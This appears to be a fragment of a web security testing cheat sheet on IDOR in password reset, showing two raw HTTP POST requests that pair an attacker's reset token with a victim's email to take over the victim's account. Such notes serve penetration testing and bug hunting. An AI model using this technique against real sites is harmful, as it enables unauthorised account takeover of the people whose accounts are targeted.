 IDOR
Test with your reset token and victim's email id/User-Id.
POST /passwordreset HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
email=attacker@email.com&token=
POST /passwordreset HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
email=victim@email.com&token=
